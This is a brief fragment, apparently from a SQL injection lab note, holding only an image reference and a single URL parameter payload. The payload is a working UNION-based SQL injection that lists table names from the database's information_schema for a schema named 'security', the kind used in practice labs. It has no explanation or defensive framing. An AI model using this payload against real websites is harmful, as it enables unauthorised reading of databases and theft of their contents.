 ?id=' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
